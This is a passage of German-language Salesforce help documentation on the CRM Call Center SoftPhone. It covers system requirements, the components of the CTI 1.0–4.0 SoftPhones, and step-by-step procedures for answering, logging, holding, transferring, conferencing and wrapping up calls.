	- **–** Microsoft® Internet Explorer® 8; Mozilla® Firefox® 3.5; Apple® Safari® 4; Google Chrome™ 10.0 (Internet Explorer 11 wird nicht unterstützt)
	- **–** Microsoft Windows® XP (mit Microsoft .NET Framework)
- **•** Für Adapter, die mit Vorgängerversionen von CTI erstellt wurden:
	- **–** Internet Explorer 7 oder 8; Firefox 3.5 oder 3.6 (Safari, Chrome und Internet Explorer 11 werden nicht unterstützt)
	- **–** Bei Windows 7 (32-Bit), Internet Explorer 8 (32-Bit), Firefox 3.5 oder 3.6
	- **–** Bei Windows 7 (64-Bit), Internet Explorer 8 (64-Bit), Firefox 3.5 oder 3.6
	- **–** 256 MB RAM (512 MB empfohlen)
	- **–** Mindestens 20 MB freier Speicherplatz auf der Festplatte
	- **–** Intel® Pentium® II-Prozessor, ab 500 MHz
	- **–** Windows XP

Anmerkung: Wenn Sie einen CTI-Adapter verwenden, der mit Version 4.03 des CTI-Toolkit erstellt wurde, wird bei Verwendung der Browser Firefox oder Chrome ein neues Popup-Fenster angezeigt. Dieses Popup-Fenster muss auf Ihrem Computer angezeigt werden, damit Sie mit dem Salesforce CRM Call Center verbunden bleiben.

SIEHE AUCH:

[Übersicht über Call Center](#page-2690-0) [Verwenden des SoftPhone](#page-2370-0) AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# <span id="page-2361-1"></span>SoftPhone – Übersicht

Ein SoftPhone ist ein anpassbares Tool zur Anrufsteuerung, das Benutzern angezeigt wird, die mit Computern einem Callcenter zugewiesen sind, auf denen CTI-Adapter installiert wurden. Die Funktionalität, die Benutzeroberfläche und der Ort eines SoftPhone werden von der Version des CTI-Toolkits bestimmt, mit dem es erstellt wurde. Siehe:

- **•** [Informationen zu SoftPhones der Versionen CTI 1.0 und 2.0](#page-2361-0) auf Seite 2356
- **•** [SoftPhones der Versionen CTI 3.0 und 4.0](#page-2362-0) auf Seite 2357

#### SIEHE AUCH:

[Übersicht über Call Center](#page-2690-0) [Salesforce-CTI-Toolkit – Übersicht](#page-2688-0) [Salesforce Console](#page-4135-0) [Verwenden des SoftPhone](#page-2370-0) [Verwenden eines SoftPhone mit Salesforce Console](#page-2483-0) [Überprüfen der Version Ihres CTI-Adapters](#page-2376-0)

# <span id="page-2361-0"></span>Informationen zu SoftPhones der Versionen CTI 1.0 und 2.0

Ein SoftPhone ist ein anpassbares Tool zur Anrufsteuerung, das Benutzern angezeigt wird, die mit Computern einem Callcenter zugewiesen sind, auf denen CTI-Adapter installiert wurden. Mit Version 1.0 oder 2.0 des CTI-Toolkits erstellte SoftPhones werden in der Randleiste einer jeden Salesforce-Seite angezeigt. Obwohl Administratoren und Entwickler SoftPhones der Version CTI 1.0 bzw. 2.0 anpassen können, weisen diese in der Regel die folgenden Komponenten auf:

#### **Bereich für Callcenter-Status**

Weist eine Dropdownliste auf, mit der Sie angeben können, ob Sie zum Empfangen von Anrufen bereit sind. Siehe [Ändern Ihres Callcenter-Status](#page-2372-0) auf Seite 2367.

#### **Kopfzeile für Telefonleitung**

Zeit den Status der Telefonleitung an. Ein Statussymbol ändert die Farbe und blinkt ( $\bigcirc$ ) und

weist eine Textbeschreibung auf. Sie können auf den Namen der Leitung ("Leitung 1") klicken, um das Wahlfeld der Leitung und den zugehörigen Bereich mit Anrufinformationen anzuzeigen.

#### **Bereich mit Anrufinformationen**

Zeigt anrufbezogene Daten an, wie die Telefonnumer, die der Anrufer gewählt hat, die Dauer des Anrufs und Links zu allen Datensätzen, die mit dem Anruf verbunden sind.

#### **Schaltflächenbereich für Anrufe**

In diesem Bereich werden Schaltflächen angezeigt, mit denen Sie Anrufbefehle ausführen können, beispielsweise Wählen, Auflegen, Versetzen eines Anrufers in die Warteschleife, Anrufübertragung, Konferenzschaltung und öffnen einer zweiten Leitung während eines Anrufs. Siehe [Verwenden des SoftPhone](#page-2370-0) auf Seite 2365.

#### **Protokollbereich für den aktuellen Anruf**

In diesem Bereich werden Informationen für den Anruf protokolliert. Standardmäßig enthält das Feld Thema das Datum und die Uhrzeit des Anrufs, die Benutzer können dieses Feld jedoch bearbeiten. Im Feld Name können die Benutzer einen zugehörigen Kontakt, Lead oder Personenaccount angeben, während sie im Feld Bezug zu einen zusätzlichen Datensatz zum Anrufprotokoll hinzufügen können, sobald der Anruf beendet ist. Im Textfeld Kommentare können die Benutzer zusätzliche Informationen zu dem Anruf eingeben. Anrufprotokolle werden in einem Aktivitätsprotokoll gespeichert, das aus dem Bereich für aktuelle Anrufe im SoftPhone oder aus der Themenliste "Aktivitätsprotokoll" der zugehörigen Datensätze abgerufen werden kann. Siehe [Erstellen von](#page-2365-0) [Anrufprotokollen im SoftPhone](#page-2365-0) auf Seite 2360.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### **Bereich für aktuelle Anrufe**

In diesem Bereich werden gespeicherte Protokolle für vor Kurzem abgeschlossene Anrufe gespeichert. Klicken Sie auf Thema im Protokoll, um dessen Detailseite zu öffnen, oder auf Name bzw. Bezug zu im Protokoll, um dessen zugehörigen Datensatz zu öffnen. Klicken Sie auf **Bearbeiten**, um ein Anrufprotokoll erneut zur Bearbeitung im SoftPhone zu öffnen.

#### **Bericht "Meine heutigen Anrufe"**

Öffnet einen Bericht aller Anrufe, die Sie am letzten Tag getätigt oder entgegengenommen haben.

#### **SoftPhone-Logo**

Zeigt ein anpassbares Logo für jeden CTI-Adapter an.

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

#### SIEHE AUCH:

[SoftPhone – Übersicht](#page-2361-1) [Übersicht über Call Center](#page-2690-0) [Salesforce-CTI-Toolkit – Übersicht](#page-2688-0) [Salesforce Console](#page-4135-0) [Verwenden des SoftPhone](#page-2370-0)

# <span id="page-2362-0"></span>SoftPhones der Versionen CTI 3.0 und 4.0

Ein SoftPhone ist ein anpassbares Tool zur Anrufsteuerung, das Benutzern angezeigt wird, die mit Computern einem Callcenter zugewiesen sind, auf denen CTI-Adapter installiert wurden. Mit den Versionen 3.0 und 4.0 des CTI-Toolkits erstellte SoftPhones werden in der Fußzeile von Salesforce Console oder in der Randleiste jeder Salesforce-Seite angezeigt. Obwohl Administratoren und Entwickler CTI-SoftPhones der Versionen 3.0 und 4.0 anpassen können, weisen diese in der Regel die folgenden Komponenten auf:

#### **Bereich für Callcenter-Status**

Weist eine Dropdownliste auf, mit der Sie angeben können, ob Sie zum Empfangen von Anrufen bereit sind. Siehe [Ändern Ihres Callcenter-Status](#page-2372-0) auf Seite 2367.

#### **Kopfzeile für Telefonleitung**

Zeit den Status der Telefonleitung an. Ein Statussymbol ändert die Farbe und blinkt ( $\bigcirc$ ) und weist eine Textbeschreibung auf. Sie können auf den Namen der Leitung ("Leitung 1") klicken, um das Wahlfeld der Leitung und den zugehörigen Bereich mit Anrufinformationen anzuzeigen.

#### **Bereich mit Anrufinformationen**

Zeigt anrufbezogene Daten an, wie die Telefonnumer, die der Anrufer gewählt hat, die Dauer des Anrufs und Links zu allen Datensätzen, die mit dem Anruf verbunden sind.

#### **Schaltflächenbereich für Anrufe**

In diesem Bereich werden Schaltflächen angezeigt, mit denen Sie Anrufbefehle ausführen können, beispielsweise Wählen, Auflegen, Versetzen eines Anrufers in die Warteschleife, Anrufübertragung, Konferenzschaltung und Öffnen einer zweiten Leitung während eines Anrufs. Siehe [Verwenden des SoftPhone](#page-2370-0) auf Seite 2365.

#### **Bericht "Meine heutigen Anrufe"**

Öffnet einen Bericht aller Anrufe, die Sie am letzten Tag getätigt oder entgegengenommen haben.

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

AUSGABEN

Classic

Verfügbarkeit: Salesforce

Verfügbarkeit: **Professional**,

#### **SoftPhone-Logo**

Zeigt ein anpassbares Logo für jeden CTI-Adapter an.

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem  $\mathbb{Z}^n$ SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

#### SIEHE AUCH:

[SoftPhone – Übersicht](#page-2361-1) [Übersicht über Call Center](#page-2690-0) [Salesforce-CTI-Toolkit – Übersicht](#page-2688-0) [Salesforce Console](#page-4135-0) [Verwenden des SoftPhone](#page-2370-0)

# <span id="page-2363-0"></span>Bearbeiten der persönlichen SoftPhone-Einstellungen

Sie können Ihre persönlichen SoftPhone-Einstellungen innerhalb von Salesforce festlegen. Wenn Sie Ihre Einstellungen ändern möchten, geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *SoftPhone* ein und wählen Sie dann **SoftPhone-Einstellungen** aus.

Die folgenden Einstellungen stehen zur Verfügung:



**Einstellung Beschreibung**

Sie im SoftPhone auf den Link zu dem Datensatz klicken.

SIEHE AUCH:

[Übersicht über Call Center](#page-2690-0) [Verwenden des SoftPhone](#page-2370-0) [Anmelden beim SoftPhone](#page-2371-0)

# <span id="page-2364-0"></span>Beantworten eines Anrufs mithilfe des SoftPhone

Wenn Sie bei einem SoftPhone angemeldet sind, können Sie unter folgenden Umständen einen Anruf entgegennehmen:

- **•** Der Anruf stammt aus einer Warteschlange und der Status Ihres Callcenters ist auf "Bereit für Anrufe" gesetzt.
- **•** Der Anruf ist direkt an Ihre Durchwahl gerichtet und Sie führen nicht bereits gerade ein anderes Telefonat.

Sie sehen, dass ein Anruf für Sie eingeht, wenn eine rote Schaltfläche blinkt und der Text "Eingehender Anruf", "Eingehende Übertragung" bzw. "Eingehende Konferenz" neben dem Namen einer Telefonleitung in Ihrem SoftPhone angezeigt wird.

Einzelheiten zum Anruf werden, sofern vorhanden, unmittelbar oberhalb der Schaltfläche **Antwort** angezeigt. Normalerweise werden hier die Telefonnummer des Anrufers und die Nummer angezeigt, die der Anrufer gewählt hat, um Sie zu erreichen. Wenn die Telefonnummer eines Anrufes mit einer Nummer in einem bestehenden Salesforce-Datensatz übereinstimmt, wird außerdem ein Link zu diesem Datensatz angezeigt. Ebenso gilt: Wenn Ihr Callcenter Anrufer zur Eingabe einer Accountnummer oder anderer Daten auffordert, bevor die Anrufer mit einem Mitarbeiter verbunden werden, sucht Ihr SoftPhone nach Datensätzen, die die betreffenden Informationen enthalten und zeigt automatisch Links zu den betreffenden Ergebnissen an.

Sie haben folgende Möglichkeiten, um einen eingehenden Anruf entgegenzunehmen:

- **•** Klicken Sie im SoftPhone auf **Antwort**.
- **•** Nehmen Sie den Anruf mit ihrem Telefonapparat entgegen.

Wenn Sie einen Anruf entgegennehmen, beginnt die Uhr Anrufdauer zu laufen und Ihr Callcenter wird automatisch in den Status "Verhindert" versetzt. Wenn Sie den Anruf nicht entgegennehmen, leitet das System ihn an einen anderen Benutzer weiter und der Status Ihres Callcenters wechselt automatisch zu "Nicht bereit für Anrufe".

Sobald Sie einen Anruf entgegengenommen haben, haben Sie folgende Möglichkeiten:

- **•** [Kommentare protokollieren und dem Anruf Salesforce-Datensätze zuordnen](#page-2365-0)
- **•** [Den Anrufer in die Warteschleife versetzen](#page-2366-0)
- **•** [Den Anruf auf einen anderen Callcenter-Benutzer übertragen](#page-2367-0)
- **•** [Einen anderen Benutzer per Konferenzschaltung zu dem Anruf zuschalten](#page-2368-0)
- **•** [Den Anruf beenden](#page-2369-0)

Wenn Ihre SoftPhone-Instanz mehrere Leitungen unterstützt und Sie einen Anruf auf Leitung 2 entgegennehmen, während Sie auf Leitung 1 sprechen, wird Leitung 1 automatisch in die Warteschleife gestellt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Beantworten von Anrufen mit einem SoftPhone:

**•** Mitglied eines **Callcenters** 

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

Tipp: Popups sind Seiten, die angezeigt werden, wenn eingehende Anrufe mit der Telefonnummer eines vorhandenen Salesforce-Datensatzes übereinstimmen. In der folgenden Tabelle wird angegeben, wann Popups angezeigt werden. Allerdings können diese nur angezeigt werden, wenn der Callcenter-Status mit "Bereit für Anrufe" festgelegt ist.



#### SIEHE AUCH:

<span id="page-2365-0"></span>[Verwenden des SoftPhone](#page-2370-0) [Ändern Ihres Callcenter-Status](#page-2372-0)

# Erstellen von Anrufprotokollen im SoftPhone

Bei jedem externen Anruf, den Sie über ein SoftPhone tätigen oder entgegennehmen, wird ein Aktivitätsdatensatz für das Anrufprotokoll erstellt. Sie können diese Anrufprotokolle in der Themenliste "Aktivitätsverlauf" jedes Salesforce-Datensatzes anzeigen, der dem Anruf zugeordnet ist, oder indem Sie einen Bericht ausführen. Automatisch generierte Anrufprotokolldatensätze enthalten Werte für folgende Elemente:

- **•** Der Callcenter-Benutzer, der den Anruf erhalten oder initiiert hat
- **•** Die Telefonnummer des Kontakts, der anrief bzw. vom Callcenter-Benutzer angerufen wurde
- <span id="page-2365-1"></span>**•** Das Datum, an dem der Anruf stattfand
- **•** Die Dauer des Anrufs in Sekunden
- **•** Ob es sich um einen ein- oder ausgehenden Anruf handelte
- **•** Der eindeutige Kennzeichner des Callcenter-Systems für den Anruf

Während des laufenden Anrufs können Sie bis zu zwei Datensätze zuordnen, das Thema bearbeiten und Kommentare zu einem Anrufprotokoll hinzufügen. Gehen Sie wie folgt vor:

**1.** Ordnen Sie dem Anrufprotokoll bis zu zwei Datensätze zu:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

So erstellen Sie ein Anrufprotokoll:

- **•** Mitglied eines **Callcenters**
- **•** Wenn Sie einen Kontakt, Lead oder Personenaccount anzeigen bzw. erstellen, wird die Dropdownliste Name im Anrufprotokoll angezeigt. Mit dieser Liste können Sie einen einzelnen Datensatz zu einem Kontakt, Lead oder Personenaccount auswählen, der dem Anruf zugeordnet werden soll.
- Wenn Sie eine andere Art von Salesforce-Datensatz erstellen, wird die Dropdownliste Bezug zu im Anrufprotokoll angezeigt. Mit dieser Liste können Sie einen einzelnen Datensatz eines anderen Typs für die Verknüpfung mit dem Anruf auswählen.



Anmerkung: Datensätze zu benutzerdefinierten Objekten können einem Anrufprotokoll nur dann zugeordnet werden, wenn das benutzerdefinierte Objekt Aktivitäten nachverfolgt.

Standardmäßig werden in den Listen Name und Bezug zu die zuletzt angezeigten Datensätze ausgewählt, es sei denn, Sie wählen manuell einen anderen Datensatz aus. Die Datensätze, die Sie in diesen Listen auswählen, enthalten nach Beendigung des Anrufs das Anrufprotokoll in ihrer jeweiligen Themenliste "Aktivitätsverlauf". Diese Datensätze werden auch dann zusammen mit dem Anruf angezeigt, wenn er an einen anderen Benutzer von Salesforce CRM Call Center übertragen wird oder wenn dieser in einer Telefonkonferenz zugeschaltet wird.

**2.** Fügen Sie in den Feldern Thema und Kommentare Informationen über den Ablauf des Gesprächs hinzu.

Nach Beendigung des Anrufs wird das Anrufprotokoll automatisch als abgeschlossene Aufgabe gespeichert. Sie können nun schnell auf die gespeicherten Anrufprotokolle für soeben abgeschlossene Anrufe zugreifen, indem Sie den Abschnitt "Letzte *N* Anrufe" des SoftPhone erweitern. Bis zu drei Ihrer letzten Anrufe werden in dieser Liste angezeigt; der aktuellste Anruf steht ganz oben:

- **•** Um ein Protokoll für einen aktuellen Anruf zu bearbeiten, klicken Sie neben dem Feld Thema des Anrufprotokolls auf **Bearbeiten**.
- **•** Um ein gespeichertes Anrufprotokoll anzuzeigen, klicken Sie beim Anrufprotokoll auf Anruf.
- **•** Um einen Datensatz anzuzeigen, der einem Anrufprotokoll zugeordnet wurde, müssen Sie auf den Namen des Datensatzes klicken.

Um eine Liste aller Anrufe anzuzeigen, die Sie an einem Tag bisher erhalten haben, klicken Sie auf **Meine heutigen Anrufe**. Dieser Link öffnet den Bericht "Meine heutigen Anrufe" auf der Registerkarte "Berichte".

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

#### <span id="page-2366-0"></span>SIEHE AUCH:

[Verwenden des SoftPhone](#page-2370-0) [Nachbearbeitung eines Anrufs mithilfe des SoftPhone](#page-2369-0)

#### Versetzen eines Anrufers in die Warteschleife mithilfe des SoftPhone

Mit [Salesforce CRM Call Center](#page-2690-0) können Sie jeden Gesprächspartner in die Warteschleife versetzen, sodass dieser Sie nicht sprechen hört. Um einen Anrufer in die Warteschleife zu versetzen, klicken Sie in der derzeit aktiven SoftPhone-Leitung auf **Angehalten**. Die Uhr Angehalten-Dauer, die anzeigt, wie lange der Anrufer bereits wartet, startet automatisch und das Lichtsymbol für die Leitung  $\odot$  beginnt gelb zu blinken.

- **•** Anrufer werden automatisch in die Warteschlange versetzt, wenn Sie eine [Anrufübertragung](#page-2367-0) einleiten, eine Nummer auf einer zweiten Leitung wählen oder ein [Konferenzgespräch](#page-2368-0) einleiten.
- **•** Wenn Sie während einer Konferenz auf **Angehalten** klicken, wird Ihre Leitung stummgeschaltet, die anderen Konferenzteilnehmer können sich jedoch weiterhin miteinander unterhalten.

Um das Gespräch wieder fortzusetzen, klicken Sie auf **Aus Angehalten-Status zurückholen**. Wenn Sie das Gespräch beenden möchten, ohne den Gesprächspartner aus der Warteschleife zurückzuholen, klicken Sie auf **Anruf beenden**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Versetzen eines Anrufers in die Warteschleife:

**•** Mitglied eines **Callcenters** 

Anmerkung: Einige der in diesem Hilfesystem beschriebenen Funktionen von Salesforce CRM Call Center stehen bei Ihrem SoftPhone möglicherweise aufgrund von Anpassungen, die für Ihre Organisation bzw. das [CTI-Toolkit](#page-2688-0) zur Erstellung der SoftPhone-Instanz vorgenommen wurden, nicht zur Verfügung. Einzelheiten erfahren Sie bei Ihrem Administrator.

#### SIEHE AUCH:

[Verwenden des SoftPhone](#page-2370-0)

# <span id="page-2367-0"></span>Übertragen eines Anrufs mithilfe des SoftPhone

Gehen Sie wie folgt vor, um einen Anruf an einen anderen Callcenter-Benutzer oder eine externe Telefonnummer zu übertragen:

- **1.** [Fügen Sie alle relevanten Salesforce-Datensätze](#page-2365-1) zu dem Anruf hinzu, der übertragen werden soll. Wenn Sie beispielsweise einen Kundenvorgang für den Anruf erstellt haben, müssen Sie sicherstellen, dass er in einem der Felder Bezug zu des aktuellen Anrufprotokolls ausgewählt ist. Dadurch erhält der Benutzer, an den Sie den Anruf übertragen, Zugriff auf den Kundenvorgang in seinem SoftPhone.
- **2.** Klicken Sie auf **Übertragen** in der SoftPhone-Leitung, die Sie übertragen möchten. Sie bleiben in der Leitung mit dem ersten Anrufer und ein neues Wahlfeld wird aktiv.
- **3.** Geben Sie über das Wahlfeld, die Tastatur oder das [Callcenter-Verzeichnis](#page-2373-0) die Telefonnummer der Person ein, an die der Anruf übertragen werden soll.
- **4.** Klicken Sie auf **Übertragung initiieren**. Der erste Gesprächspartner wird automatisch in die Warteschleife versetzt, während Sie mit der Zielnummer telefonieren. Wenn eine von Ihnen gewählte Nummer belegt ist, wird eine entsprechende Meldung angezeigt und Sie haben die Möglichkeit, erneut zu wählen oder den Anruf abzubrechen.

#### **5.** Wenn Sie bereit sind, den ersten Anrufer an die Zielnummer zu übertragen, klicken Sie auf **Übertragung abschließen**. Wenn Sie den Anruf nicht mehr übertragen möchten, klicken Sie auf **Übertragung verwerfen**.

Nachdem Sie eine Übertragung abgeschlossen haben, wird die Leitung sofort freigegeben und Sie kehren zum Status "Bereit für Anrufe" zurück.

SIEHE AUCH: [Übersicht über Call Center](#page-2690-0) [Verwenden des SoftPhone](#page-2370-0) [Nachbearbeitung eines Anrufs mithilfe des SoftPhone](#page-2369-0) [Erstellen von Anrufprotokollen im SoftPhone](#page-2365-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Übertragen von Anrufen:

**•** Mitglied eines **Callcenters** 

### <span id="page-2368-0"></span>Telefonkonferenzen mithilfe des SoftPhone

Gehen Sie wie folgt vor, um ein Konferenzgespräch mit einem anderen Callcenter-Benutzer oder einer externen Telefonnummer einzuleiten:

- **1.** Klicken Sie während eines Telefonats in der derzeit aktiven SoftPhone-Leitung auf **Konferenz**. Ihr Gesprächspartner wird automatisch in die Warteschleife versetzt und ein neues Wahlfeld wird angezeigt.
- **2.** Geben Sie über das Wahlfeld, die Tastatur oder das [Telefonverzeichnis](#page-2373-0) die Telefonnummer der Person ein, die Sie zu der Konferenz zuschalten möchten.
- **3.** Klicken Sie auf **Konferenz initiieren**. Der erste Gesprächspartner bleibt in der Warteschleife, während Sie mit der Zielnummer telefonieren. Wenn eine von Ihnen gewählte Nummer belegt ist, wird eine entsprechende Meldung angezeigt und Sie haben die Möglichkeit, erneut zu wählen oder den Anruf abzubrechen.
- **4.** Sobald Sie mit dem zweiten Anrufer verbunden und bereit sind, mit der Konferenz zu beginnen, klicken Sie auf **Konferenz abschließen**. Der zweite Anrufer wird auf der ursprünglichen Telefonleitung dem ersten zugeschaltet und Sie können sich nun problemlos zu dritt unterhalten. Wenn Sie nach dem Wählen der zweiten Nummer doch keine Konferenzschaltung mehr einrichten möchten, klicken Sie auf **Konferenz verwerfen**, um das Gespräch mit dem zweiten Gesprächspartner zu beenden und zu Ihrem ursprünglichen Gesprächspartner zurückzukehren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Einleiten von Konferenzgesprächen **•** Mitglied eines

**Callcenters** 

Anmerkung:

- **•** Wenn Sie während einer Konferenz auf **Angehalten** klicken, wird Ihre Leitung stummgeschaltet, die anderen Konferenzteilnehmer können sich jedoch weiterhin miteinander unterhalten.
- **•** Bei einigen Telefonsystemen gibt es eine Obergrenze für die Anzahl der Teilnehmer, die auf einer einzelnen Leitung zu einer Telefonkonferenz zusammengeschaltet werden können. Einzelheiten erfahren Sie bei Ihrem Administrator.

#### SIEHE AUCH:

[Übersicht über Call Center](#page-2690-0) [Verwenden des SoftPhone](#page-2370-0) [Versetzen eines Anrufers in die Warteschleife mithilfe des SoftPhone](#page-2366-0)

### <span id="page-2369-0"></span>Nachbearbeitung eines Anrufs mithilfe des SoftPhone

Gehen Sie wie folgt vor, wenn Sie bereit sind, einen Anruf zu beenden:

**1.** [Aktualisieren Sie das zugehörige Anrufprotokoll](#page-2365-0). Wenn Sie beispielsweise während des Anrufs einen Kundenvorgang oder Kontakt erstellt haben, können Sie überprüfen, ob diese in einem der Felder vom Typ Bezug zu des Protokolls ausgewählt sind. Im Textfeld Kommentare können Sie Anmerkungen zu dem Anruf eingeben.

Für interne Anrufe werden keine Anrufprotokolle erstellt.

- **2.** Klicken Sie bei der aktiven SoftPhone-Leitung auf **Anruf beenden**, oder legen Sie mit ihrem normalen Telefonapparat auf. Dadurch wird der Anruf beendet und die Leitung freigegeben.
- **3.** Wenn keine Nachbearbeitungscodes aktiviert sind, wird das Callcenter wieder in den Status "Bereit für Anrufe" zurückversetzt und das Protokoll des Anrufs wird automatisch gespeichert.
- **4.** Wenn Nachbearbeitungscodes aktiviert sind, wird der [Callcenter-Status](#page-2372-0) auf "Nachbearbeitung" gesetzt und eine Reihe von Codes für die Ursache wird im SoftPhone angezeigt. In diesem Status können Sie keine eingehenden Anrufe entgegennehmen.
	- **a.** Wählen Sie den Ursachencode aus, der das Ergebnis des Anrufs am besten wiedergibt.
	- **b.** Optional können Sie weitere Modifizierungen an Ihrem Anrufprotokoll vornehmen.
	- **c.** Klicken Sie auf **Fertig**. Der Status Ihres Callcenters wird wieder auf "Bereit für Anrufe" gesetzt und das Protokoll für den Anruf wird automatisch gespeichert.

Alle gespeicherten Anrufprotokolle werden als Schnellreferenz im Abschnitt "Letzte N Anrufe" des SoftPhone gespeichert. Sie können die Einzelheiten dieser Anrufprotokolle einsehen, indem Sie auf einen der zugehörigen Links klicken:

- **•** Mit dem Link Thema (z. B. "Anruf 6/01/2006 12:34") wird die Detailseite des Anrufprotokolls geöffnet.
- **•** Mit den beiden Links Bezug zu wird jeweils die Detailseite für den angegebenen Datensatz geöffnet.
